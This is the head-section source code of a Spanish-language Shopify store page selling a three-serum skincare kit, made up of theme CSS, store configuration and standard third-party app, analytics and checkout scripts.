.widescreen--four-eighths:nth-child(2n+1),.grid--uniform .widescreen--four-twelfths:nth-child(3n+1),.grid--uniform .widescreen--one-eighth:nth-child(8n+1),.grid--uniform .widescreen--one-fifth:nth-child(5n+1),.grid--uniform .widescreen--one-half:nth-child(2n+1),.grid--uniform .widescreen--one-quarter:nth-child(4n+1),.grid--uniform .widescreen--one-seventh:nth-child(7n+1),.grid--uniform .widescreen--one-sixth:nth-child(6n+1),.grid--uniform .widescreen--one-third:nth-child(3n+1),.grid--uniform .widescreen--one-twelfth:nth-child(12n+1),.grid--uniform .widescreen--six-twelfths:nth-child(2n+1),.grid--uniform .widescreen--three-sixths:nth-child(2n+1),.grid--uniform .widescreen--three-twelfths:nth-child(4n+1),.grid--uniform .widescreen--two-eighths:nth-child(4n+1),.grid--uniform .widescreen--two-sixths:nth-child(3n+1),.grid--uniform .widescreen--two-twelfths:nth-child(6n+1){clear:both}.widescreen--show{display:block!important}.widescreen--hide{display:none!important}.widescreen--text-left{text-align:left!important}.widescreen--text-right{text-align:right!important}.widescreen--text-center{text-align:center!important}}@media only screen and (min-width:1025px) and (max-width:1279px){.large--one-whole{width:100%}.large--one-half{width:50%}.large--one-third{width:33.33333%}.large--two-thirds{width:66.66667%}.large--one-quarter{width:25%}.large--two-quarters{width:50%}.large--three-quarters{width:75%}.large--one-fifth{width:20%}.large--two-fifths{width:40%}.large--three-fifths{width:60%}.large--four-fifths{width:80%}.large--one-sixth{width:16.66667%}.large--two-sixths{width:33.33333%}.large--three-sixths{width:50%}.large--four-sixths{width:66.66667%}.large--five-sixths{width:83.33333%}.large--one-seventh{width:14.28571%}.large--one-eighth{width:12.5%}.large--two-eighths{width:25%}.large--three-eighths{width:37.5%}.large--four-eighths{width:50%}.large--five-eighths{width:62.5%}.large--six-eighths{width:75%}.large--seven-eighths{width:87.5%}.large--one-nineth{width:11.11111%}.large--one-tenth{width:10%}.large--two-tenths{width:20%}.large--three-tenths{width:30%}.large--four-tenths{width:40%}.large--five-tenths{width:50%}.large--six-tenths{width:60%}.large--seven-tenths{width:70%}.large--eight-tenths{width:80%}.large--nine-tenths{width:90%}.large--one-twelfth{width:8.33333%}.large--two-twelfths{width:16.66667%}.large--three-twelfths{width:25%}.large--four-twelfths{width:33.33333%}.large--five-twelfths{width:41.66667%}.large--six-twelfths{width:50%}.large--seven-twelfths{width:58.33333%}.large--eight-twelfths{width:66.66667%}.large--nine-twelfths{width:75%}.large--ten-twelfths{width:83.33333%}.large--eleven-twelfths{width:91.66667%}.grid--uniform .large--five-tenths:nth-child(2n+1),.grid--uniform .large--four-eighths:nth-child(2n+1),.grid--uniform .large--four-twelfths:nth-child(3n+1),.grid--uniform .large--one-eighth:nth-child(8n+1),.grid--uniform .large--one-fifth:nth-child(5n+1),.grid--uniform .large--one-half:nth-child(2n+1),.grid--uniform .large--one-quarter:nth-child(4n+1),.grid--uniform .large--one-seventh:nth-child(7n+1),.grid--uniform .large--one-sixth:nth-child(6n+1),.grid--uniform .large--one-third:nth-child(3n+1),.grid--uniform .large--one-twelfth:nth-child(12n+1),.grid--uniform .large--six-twelfths:nth-child(2n+1),.grid--uniform .large--three-sixths:nth-child(2n+1),.grid--uniform .large--three-twelfths:nth-child(4n+1),.grid--uniform .large--two-eighths:nth-child(4n+1),.grid--uniform .large--two-sixths:nth-child(3n+1),.grid--uniform .large--two-twelfths:nth-child(6n+1){clear:both}.large--show{display:block!important}.large--hide{display:none!important}.large--text-left{text-align:left!important}.large--text-right{text-align:right!important}.large--text-center{text-align:center!important}}@media only screen and (min-width:767px) and (max-width:1024px){.medium--one-whole{width:100%}.medium--one-half{width:50%}.medium--one-third{width:33.33333%}.medium--two-thirds{width:66.66667%}.medium--one-quarter{width:25%}.medium--two-quarters{width:50%}.medium--three-quarters{width:75%}.medium--one-fifth{width:20%}.medium--two-fifths{width:40%}.medium--three-fifths{width:60%}.medium--four-fifths{width:80%}.medium--one-sixth{width:16.66667%}.medium--two-sixths{width:33.33333%}.medium--three-sixths{width:50%}.medium--four-sixths{width:66.66667%}.medium--five-sixths{width:83.33333%}.medium--one-seventh{width:14.28571%}.medium--one-eighth{width:12.5%}.medium--two-eighths{width:25%}.medium--three-eighths{width:37.5%}.medium--four-eighths{width:50%}.medium--five-eighths{width:62.5%}.medium--six-eighths{width:75%}.medium--seven-eighths{width:87.5%}.medium--one-nineth{width:11.11111%}.medium--one-tenth{width:10%}.medium--two-tenths{width:20%}.medium--three-tenths{width:30%}.medium--four-tenths{width:40%}.medium--five-tenths{width:50%}.medium--six-tenths{width:60%}.medium--seven-tenths{width:70%}.medium--eight-tenths{width:80%}.medium--nine-tenths{width:90%}.medium--one-twelfth{width:8.33333%}.medium--two-twelfths{width:16.66667%}.medium--three-twelfths{width:25%}.medium--four-twelfths{width:33.33333%}.medium--five-twelfths{width:41.66667%}.medium--six-twelfths{width:50%}.medium--seven-twelfths{width:58.33333%}.medium--eight-twelfths{width:66.66667%}.medium--nine-twelfths{width:75%}.medium--ten-twelfths{width:83.33333%}.medium--eleven-twelfths{width:91.66667%}.grid--uniform .medium--five-tenths:nth-child(2n+1),.grid--uniform .medium--four-eighths:nth-child(2n+1),.grid--uniform .medium--four-twelfths:nth-child(3n+1),.grid--uniform .medium--one-eighth:nth-child(8n+1),.grid--uniform .medium--one-fifth:nth-child(5n+1),.grid--uniform .medium--one-half:nth-child(2n+1),.grid--uniform .medium--one-quarter:nth-child(4n+1),.grid--uniform .medium--one-seventh:nth-child(7n+1),.grid--uniform .medium--one-sixth:nth-child(6n+1),.grid--uniform .medium--one-third:nth-child(3n+1),.grid--uniform .medium--one-twelfth:nth-child(12n+1),.grid--uniform .medium--six-twelfths:nth-child(2n+1),.grid--uniform .medium--three-sixths:nth-child(2n+1),.grid--uniform .medium--three-twelfths:nth-child(4n+1),.grid--uniform .medium--two-eighths:nth-child(4n+1),.grid--uniform .medium--two-sixths:nth-child(3n+1),.grid--uniform .medium--two-twelfths:nth-child(6n+1){clear:both}.medium--show{display:block!important}.medium--hide{display:none!important}.medium--text-left{text-align:left!important}.medium--text-right{text-align:right!important}.medium--text-center{text-align:center!important}}@media only screen and (max-width:766px){.small--one-whole{width:100%}.small--one-half{width:50%}.small--one-third{width:33.33333%}.small--two-thirds{width:66.66667%}.small--one-quarter{width:25%}.small--two-quarters{width:50%}.small--three-quarters{width:75%}.small--one-fifth{width:20%}.small--two-fifths{width:40%}.small--three-fifths{width:60%}.small--four-fifths{width:80%}.small--one-sixth{width:16.66667%}.small--two-sixths{width:33.33333%}.small--three-sixths{width:50%}.small--four-sixths{width:66.66667%}.small--five-sixths{width:83.33333%}.small--one-seventh{width:14.28571%}.small--one-eighth{width:12.5%}.small--two-eighths{width:25%}.small--three-eighths{width:37.5%}.small--four-eighths{width:50%}.small--five-eighths{width:62.5%}.small--six-eighths{width:75%}.small--seven-eighths{width:87.5%}.small--one-nineth{width:11.11111%}.small--one-tenth{width:10%}.small--two-tenths{width:20%}.small--three-tenths{width:30%}.small--four-tenths{width:40%}.small--five-tenths{width:50%}.small--six-tenths{width:60%}.small--seven-tenths{width:70%}.small--eight-tenths{width:80%}.small--nine-tenths{width:90%}.small--one-twelfth{width:8.33333%}.small--two-twelfths{width:16.66667%}.small--three-twelfths{width:25%}.small--four-twelfths{width:33.33333%}.small--five-twelfths{width:41.66667%}.small--six-twelfths{width:50%}.small--seven-twelfths{width:58.33333%}.small--eight-twelfths{width:66.66667%}.small--nine-twelfths{width:75%}.small--ten-twelfths{width:83.33333%}.small--eleven-twelfths{width:91.66667%}.grid--uniform .small--five-tenths:nth-child(2n+1),.grid--uniform .small--four-eighths:nth-child(2n+1),.grid--uniform .small--four-twelfths:nth-child(3n+1),.grid--uniform .small--one-eighth:nth-child(8n+1),.grid--uniform .small--one-half:nth-child(2n+1),.grid--uniform .small--one-quarter:nth-child(4n+1),.grid--uniform .small--one-seventh:nth-child(7n+1),.grid--uniform .small--one-sixth:nth-child(6n+1),.grid--uniform .small--one-third:nth-child(3n+1),.grid--uniform .small--one-twelfth:nth-child(12n+1),.grid--uniform .small--six-twelfths:nth-child(2n+1),.grid--uniform .small--three-sixths:nth-child(2n+1),.grid--uniform .small--three-twelfths:nth-child(4n+1),.grid--uniform .small--two-eighths:nth-child(4n+1),.grid--uniform .small--two-sixths:nth-child(3n+1),.grid--uniform .small--two-twelfths:nth-child(6n+1),.grid--uniform.small--one-fifth:nth-child(5n+1){clear:both}.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}}@media only screen and (min-width:767px){.medium-up--push-one-half{left:50%}.medium-up--push-one-third{left:33.33333%}.medium-up--push-two-thirds{left:66.66667%}.medium-up--push-one-quarter{left:25%}.medium-up--push-two-quarters{left:50%}.medium-up--push-three-quarters{left:75%}.medium-up--push-one-fifth{left:20%}.medium-up--push-two-fifths{left:40%}.medium-up--push-three-fifths{left:60%}.medium-up--push-four-fifths{left:80%}.medium-up--push-one-sixth{left:16.66667%}.medium-up--push-two-sixths{left:33.33333%}.medium-up--push-three-sixths{left:50%}.medium-up--push-four-sixths{left:66.66667%}.medium-up--push-five-sixths{left:83.33333%}.medium-up--push-one-eighth{left:12.5%}.medium-up--push-two-eighths{left:25%}.medium-up--push-three-eighths{left:37.5%}.medium-up--push-four-eighths{left:50%}.medium-up--push-five-eighths{left:62.5%}.medium-up--push-six-eighths{left:75%}.medium-up--push-seven-eighths{left:87.5%}.medium-up--push-one-tenth{left:10%}.medium-up--push-two-tenths{left:20%}.medium-up--push-three-tenths{left:30%}.medium-up--push-four-tenths{left:40%}.medium-up--push-five-tenths{left:50%}.medium-up--push-six-tenths{left:60%}.medium-up--push-seven-tenths{left:70%}.medium-up--push-eight-tenths{left:80%}.medium-up--push-nine-tenths{left:90%}.medium-up--push-one-twelfth{left:8.33333%}.medium-up--push-two-twelfths{left:16.66667%}.medium-up--push-three-twelfths{left:25%}.medium-up--push-four-twelfths{left:33.33333%}.medium-up--push-five-twelfths{left:41.66667%}.medium-up--push-six-twelfths{left:50%}.medium-up--push-seven-twelfths{left:58.33333%}.medium-up--push-eight-twelfths{left:66.66667%}.medium-up--push-nine-twelfths{left:75%}.medium-up--push-ten-twelfths{left:83.33333%}.medium-up--push-eleven-twelfths{left:91.66667%}}.wd-30{width:30%}.wd-40{width:40%}.wd-50{width:50%}.wd-60{width:60%}.wd-70{width:70%}.wd-80{width:80%}.wd-90{width:90%}.grid-mr-0{margin:0}.grid-mr-1{margin:0 -.5px}.grid-mr-2{margin:0 -1px}.grid-mr-3{margin:0 -1.5px}.grid-mr-4{margin:0 -2px}.grid-mr-5{margin:0 -2.5px}.grid-mr-6{margin:0 -3px}.grid-mr-7{margin:0 -3.5px}.grid-mr-8{margin:0 -4px}.grid-mr-9{margin:0 -4.5px}.grid-mr-10{margin:0 -5px}.grid-mr-11{margin:0 -5.5px}.grid-mr-12{margin:0 -6px}.grid-mr-13{margin:0 -6.5px}.grid-mr-14{margin:0 -7px}.grid-mr-15{margin:0 -7.5px}.grid-mr-16{margin:0 -8px}.grid-mr-17{margin:0 -8.5px}.grid-mr-18{margin:0 -9px}.grid-mr-19{margin:0 -9.5px}.grid-mr-20{margin:0 -10px}.grid-mr-21{margin:0 -10.5px}.grid-mr-22{margin:0 -11px}.grid-mr-23{margin:0 -11.5px}.grid-mr-24{margin:0 -12px}.grid-mr-25{margin:0 -12.5px}.grid-mr-26{margin:0 -13px}.grid-mr-27{margin:0 -13.5px}.grid-mr-28{margin:0 -14px}.grid-mr-29{margin:0 -14.5px}.grid-mr-30{margin:0 -15px}.pd-1 .collection-grid-item{margin:0 .5px 1px}.pd-2 .collection-grid-item{margin:0 1px 2px}.pd-3 .collection-grid-item{margin:0 1.5px 3px}.pd-4 .collection-grid-item{margin:0 2px 4px}.pd-5 .collection-grid-item{margin:0 2.5px 5px}.pd-6 .collection-grid-item{margin:0 3px 6px}.pd-7 .collection-grid-item{margin:0 3.5px 7px}.pd-8 .collection-grid-item{margin:0 4px 8px}.pd-9 .collection-grid-item{margin:0 4.5px 9px}.pd-10 .collection-grid-item{margin:0 5px 10px}.pd-11 .collection-grid-item{margin:0 5.5px 11px}.pd-12 .collection-grid-item{margin:0 6px 12px}.pd-13 .collection-grid-item{margin:0 6.5px 13px}.pd-14 .collection-grid-item{margin:0 7px 14px}.pd-15 .collection-grid-item{margin:0 7.5px 15px}.pd-16 .collection-grid-item{margin:0 8px 16px}.pd-17 .collection-grid-item{margin:0 8.5px 17px}.pd-18 .collection-grid-item{margin:0 9px 18px}.pd-19 .collection-grid-item{margin:0 9.5px 19px}.pd-20 .collection-grid-item{margin:0 10px 20px}.pd-21 .collection-grid-item{margin:0 10.5px 21px}.pd-22 .collection-grid-item{margin:0 11px 22px}.pd-23 .collection-grid-item{margin:0 11.5px 23px}.pd-24 .collection-grid-item{margin:0 12px 24px}.pd-25 .collection-grid-item{margin:0 12.5px 25px}.pd-26 .collection-grid-item{margin:0 13px 26px}.pd-27 .collection-grid-item{margin:0 13.5px 27px}.pd-28 .collection-grid-item{margin:0 14px 28px}.pd-29 .collection-grid-item{margin:0 14.5px 29px}.pd-30 .collection-grid-item{margin:0 15px 30px}@media only screen and (max-width:766px){.pd-mb-1 .collection-grid-item{margin:0 .5px 1px}.pd-mb-2 .collection-grid-item{margin:0 1px 2px}.pd-mb-3 .collection-grid-item{margin:0 1.5px 3px}.pd-mb-4 .collection-grid-item{margin:0 2px 4px}.pd-mb-5 .collection-grid-item{margin:0 2.5px 5px}.pd-mb-6 .collection-grid-item{margin:0 3px 6px}.pd-mb-7 .collection-grid-item{margin:0 3.5px 7px}.pd-mb-8 .collection-grid-item{margin:0 4px 8px}.pd-mb-9 .collection-grid-item{margin:0 4.5px 9px}.pd-mb-10 .collection-grid-item{margin:0 5px 10px}.pd-mb-11 .collection-grid-item{margin:0 5.5px 11px}.pd-mb-12 .collection-grid-item{margin:0 6px 12px}.pd-mb-13 .collection-grid-item{margin:0 6.5px 13px}.pd-mb-14 .collection-grid-item{margin:0 7px 14px}.pd-mb-15 .collection-grid-item{margin:0 7.5px 15px}.pd-mb-16 .collection-grid-item{margin:0 8px 16px}.pd-mb-17 .collection-grid-item{margin:0 8.5px 17px}.pd-mb-18 .collection-grid-item{margin:0 9px 18px}.pd-mb-19 .collection-grid-item{margin:0 9.5px 19px}.pd-mb-20 .collection-grid-item{margin:0 10px 20px}.pd-mb-21 .collection-grid-item{margin:0 10.5px 21px}.pd-mb-22 .collection-grid-item{margin:0 11px 22px}.pd-mb-23 .collection-grid-item{margin:0 11.5px 23px}.pd-mb-24 .collection-grid-item{margin:0 12px 24px}.pd-mb-25 .collection-grid-item{margin:0 12.5px 25px}.pd-mb-26 .collection-grid-item{margin:0 13px 26px}.pd-mb-27 .collection-grid-item{margin:0 13.5px 27px}.pd-mb-28 .collection-grid-item{margin:0 14px 28px}.pd-mb-29 .collection-grid-item{margin:0 14.5px 29px}.pd-mb-30 .collection-grid-item{margin:0 15px 30px}}.col-1{width:100%}.col-2{width:50%}.col-3{width:33.33%}.col-4{width:25%}.col-5{width:20%}</style><link href="//quotidien.mx/cdn/shop/t/14/assets/theme.scss.css?v=180682854196245750911741623914" rel="stylesheet" type="text/css" media="all" /><script src="//quotidien.mx/cdn/shop/t/14/assets/jquery.min.aio.min.js?v=16327429683821471191655585074"></script>        <script>      var theme = {        strings:{          addToCart:"Agregar al carrito",soldOut:"Agotado",unavailable:"No disponible",showMore:"Ver más",showLess:"Mostrar menos"        },        mlcurrency:false,moneyFormat:"$ {{amount}}",currencyFormat:"money_format",shopCurrency:"MXN",autoCurrencies:false,money_currency_format:"$ {{amount}} MXN",money_format:"$ {{amount}}",        ajax_cart:true,fixedHeader:true,animation:true,animationMobile:true,searchresult:"Ver todos los resultados",wlAvailable:"Disponible en Lista",rtl:false,days:"Días",hours:"Horas",minuts:"Minutos",seconds:"Segundos",sun:"Domingo",mon:"Lunes",tue:"Martes",wed:"Miércoles",thu:"Jueves",fri:"Viernes",sat:"Sábado",jan:"Enero",feb:"Febrero",mar:"Marzo",apr:"Abril",may:"Mayo",jun:"Junio",jul:"Julio",aug:"Agosto",sep:"Septiembre",oct:"Octubre",nov:"Noviembre",dec:"Diciembre",};      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');var designmode = false;</script>    <script>        window.lazySizesConfig = window.lazySizesConfig || {};        window.lazySizesConfig.loadMode = 1;        window.lazySizesConfig.expand = 300;        window.lazySizesConfig.loadHidden = false;    </script>            <script src="//quotidien.mx/cdn/shop/t/14/assets/vendor.min.aio.min.js?v=108078608852233731431655585244" defer="defer"></script><script src="//quotidien.mx/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" async></script>    <script src="//quotidien.mx/cdn/shop/t/14/assets/libs.min.js?v=86893138024473933421678928151"></script>
 
        <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="m21NnVs2F2lrvuTt7rl58R85hpccK9QHLKlzWQ3wqsA">
<meta name="facebook-domain-verification" content="vvzy9smp5uotnduac3gyutp8jdwky6">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26434568228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9bdc3d1c19ba853f72fad78e2504e39b">
<meta id="in-context-paypal-metadata" data-shop-id="26434568228" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://quotidien.mx/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9bdc3d1c19ba853f72fad78e2504e39b","betas":["rich-media-storefront-analytics"],"domain":"quotidien.mx","predictiveSearch":true,"shopId":26434568228,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cuatrio.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Main Theme | Nuevos Productos","id":130178449584,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "quotidien.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//quotidien.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=cuatrio.myshopify.com","https:\/\/d9fvwtvqz2fm1.cloudfront.net\/shop\/js\/discount-on-cart-pro.min.js?shop=cuatrio.myshopify.com","https:\/\/loox.io\/widget\/4k-fHEonY2\/loox.1655944481938.js?shop=cuatrio.myshopify.com","https:\/\/static.spreaad.com\/ecommerce\/reseller\/2.0\/plugin.min.js?api-key=b794643e-30ec-4958-8a18-ea8c4513f655\u0026shop=cuatrio.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=cuatrio.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=cuatrio\u0026environment=production\u0026guid=43c60623-7dfa-415a-96ab-8ec876519bab\u0026shop=cuatrio.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26434568228,"offset":-21600,"reqid":"46a8acab-3e64-4294-af6f-e46b9f660da1-1769475258","pageurl":"quotidien.mx\/collections\/kits-faciales\/products\/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml","u":"51445a1e1ca6","p":"product","rtyp":"product","rid":6994171560112};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('StartPreviewBarLoading',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//quotidien.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://quotidien.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("StartPreviewBarLoading",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://quotidien.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> 
  
    
    <!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
    <!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->
    
  


<link href="https://cdn.storifyme.com/assets/css/stories-preview.css" rel="stylesheet" type="text/css" media="all" />

<!-- SEO, JSON‑LD, Schema --> 
 
        
        

        
        
        


<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement": [{
		"@type": "ListItem",
		"position": 1,
		"name": "Quotidien Essential Moments",
		"item": "https://quotidien.mx"
		},{
		"@type": "ListItem",
		"position": 2,
		"name": "Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml",
		"item": "https://quotidien.mx/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml"
	}]
}
</script>


 
<!-- "snippets/pagefly-header.liquid" was not rendered, the associated app was uninstalled -->
<script data-src="https://manychat.com/static/js/shopify.js?account_id=100698338392547" id="manychat-header" defer="defer"></script>
	  
  
    
  
                
              <script>
              function fn(){
                if (typeof BSS_SL.configData == 'undefined') {
                    if(window.location.pathname == '/pages/store-locator'){
                        document.getElementById("PageContainer").remove();
                    }
                }
              }
            if (document.readyState === "complete" || document.readyState === "interactive") {
                setTimeout(fn, 1);
            } else {
            document.addEventListener("DOMContentLoaded", fn);
            }
          </script> <script id="bss-store-locator-cluster" src='https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js'>

</script>
<!-- Aplazo script -->
<script data-src="https://cdn.aplazo.mx/aplazo-widgets.min.js"></script>
<aplazo-install respawn-spot="div.product-form:span#ProductPrice-product-template,div.bdr-box:span.money"></aplazo-install>
  
